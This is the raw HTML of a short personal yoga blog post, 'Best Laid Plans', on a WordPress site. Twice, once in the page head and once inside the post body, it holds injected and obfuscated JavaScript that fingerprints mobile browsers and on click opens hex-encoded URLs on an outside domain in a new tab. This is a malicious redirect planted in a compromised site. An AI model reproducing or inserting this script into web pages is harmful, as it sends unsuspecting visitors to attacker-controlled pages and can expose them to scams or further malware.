x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head><script type="text/javascript" src="/external.js"></script>  <!-- Ramdas addition -->
<body class="wp-singular post-template-default single single-post postid-144 single-format-standard wp-theme-forest wp-child-theme-MyForest">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>    <div id="top-bar">
    <div class="container">
        <div class="social-icons">
            	<a class="social-style hvr-ripple-out" href="https://www.facebook.com/ramdas.ormond"><i class="fa fa-facebook"></i></a>
		<a class="social-style hvr-ripple-out" href="https://twitter.com/RamdasO"><i class="fa fa-twitter"></i></a>
		<a class="social-style hvr-ripple-out" href="https://www.instagram.com/ramdaso"><i class="fa fa-instagram"></i></a>
	        </div>
        <div id="top-menu">
    </div>    </div>
</div>    <header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://everydayyoga.us/" rel="home">Everyday Yoga</a></h1>
                <h2 class="site-description">The Life and Sadhana of a Modern Yogi</h2>
            </div>
        </div>

        <div id="slickmenu"></div>
        <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://everydayyoga.us"></i>Blog</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://everydayyoga.us/thoughts/"></i>Thoughts</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/what-is-yoga/"></i>What is Yoga?</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/an-lds-yogi/"></i>An LDS Yogi</a></li>
</ul>
</li>
<li id="menu-item-2141" class="ppr-rewrite menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wasatchschoolofyoga.com/downloads/"></i>Downloads</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://bhaktihouse.us"></i>Bhakti House</a>
<ul class="sub-menu">
	<li id="menu-item-4284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bhaktihouse.us/class-schedule/"></i>Teaching Schedule</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
        <div id="top-links">
            
            <div id="searchicon">
                <i class="fa fa-search"></i>
            </div>

        </div>
    </div><!--#top-links-->

</header><!-- #masthead -->	
		   		
	<div class="mega-container">
		
						        	                   
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-144" class="post-144 post type-post status-publish format-standard hentry category-blogpost">
	<header class="entry-header">
		<h1 class="entry-title">Best Laid Plans</h1>		
		
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://everydayyoga.us/2009/06/03/best-laid-plans/" rel="bookmark"><time class="entry-date published" datetime="2009-06-03T21:06:01-06:00">21:06, 3 June 2009</time><time class="updated" datetime="2010-10-05T11:30:07-06:00">11:30, 5 October 2010</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://everydayyoga.us/author/ramdas/">Ramdas</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div id="featured-image">
					</div>
			
			
	<div class="entry-content">
		<p class="indented">Jai Bhagwan</p>
<p class="indented">My intention was to write a long expose today; however, I&#8217;ve been taking pictures and studying&mdash;I&#8217;m a bit behind on the reading, there&#8217;s a lot of reading&mdash;and chatting with my wife some on a very very very slow connection.&nbsp; That being the case, we&#8217;ll all have to be content with continued short excerpts until I return home.</p>
<p class="indented">Namast&eacute;</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
<div id="disqus_thread"></div>

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-4" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title title-font">Search</h3><form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title title-font">Subscriptions</h3><div class="menu-cust1-container"><ul id="menu-cust1" class="menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="http://everydayyoga.us/feed/" title="Subscribe to Everyday Yoga today!">Blog Feed</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2038"><a href="http://feedburner.google.com/fb/a/mailverify?uri=everydayyoga-us&#038;loc=en_US">Blog Feed by Email</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://www.wasatchschoolofyoga.com/newsletter-signup/">Monthly News Email</a></li>
</ul></div></aside><aside id="collapsible-archive" class="widget widget_ara_collapsiblearchive">
	<!-- Collapsible Archive Widget starts here -->
	<script type="text/javascript">
	//<!--
	
		collapsiblearchive_toggle = function(listelement, listsign)
		{
			var listobject = document.getElementById(listelement);
			var sign = document.getElementById(listsign);
			if(listobject.style.display == 'block')
			{
				listobject.style.display = 'none';
				collapsiblearchive_togglesign(sign, true);
			}
			else
			{
				listobject.style.display = 'block';
				collapsiblearchive_togglesign(sign, false);
			}
		}
			collapsiblearchive_togglesign = function(element,visibility)
		{
			(visibility == false ? element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/minus.png" width="11" height="12" alt="" />&nbsp;' : element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;');
		}

	// -->
	</script>
	<h3 class="widget-title title-font">Archives</h3>

<ul>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2024','ara_ca_mosign2024')"><span id="ara_ca_mosign2024"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2024/">2024</a>&nbsp;(2)
		<ul id="ara_ca_mo2024" style="display:none">	
			<li><a href='https://everydayyoga.us/2024/10/'>October</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2024/02/'>February</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2023','ara_ca_mosign2023')"><span id="ara_ca_mosign2023"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2023/">2023</a>&nbsp;(4)
		<ul id="ara_ca_mo2023" style="display:none">	
			<li><a href='https://everydayyoga.us/2023/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/03/'>March</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2022','ara_ca_mosign2022')"><span id="ara_ca_mosign2022"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2022/">2022</a>&nbsp;(3)
		<ul id="ara_ca_mo2022" style="display:none">	
			<li><a href='https://everydayyoga.us/2022/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2022/10/'>October</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2021','ara_ca_mosign2021')"><span id="ara_ca_mosign2021"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2021/">2021</a>&nbsp;(4)
		<ul id="ara_ca_mo2021" style="display:none">	
			<li><a href='https://everydayyoga.us/2021/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/04/'>April</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2020','ara_ca_mosign2020')"><span id="ara_ca_mosign2020"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2020/">2020</a>&nbsp;(4)
		<ul id="ara_ca_mo2020" style="display:none">	
			<li><a href='https://everydayyoga.us/2020/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2020/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2020/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2019','ara_ca_mosign2019')"><span id="ara_ca_mosign2019"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2019/">2019</a>&nbsp;(13)
		<ul id="ara_ca_mo2019" style="display:none">	
			<li><a href='https://everydayyoga.us/2019/12/'>December</a>&nbsp;(3)</li>
	
